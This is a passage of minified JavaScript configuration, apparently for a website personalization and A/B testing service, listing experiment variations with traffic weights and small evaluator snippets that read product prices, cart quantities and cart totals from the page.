1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1724035:{name:"_dy_smart_object_2234588",type:0,version:104194199,reportVersion:2231548,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102432811,name:"103456916",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041814,name:"104863541",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104850437,reportVersion:2859687,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104850438,reportVersion:2859688,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104725754,reportVersion:2741741,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104725755,reportVersion:2741742,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104725756,reportVersion:2741743,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104514512,reportVersion:2539795,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104876059,reportVersion:2884481,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 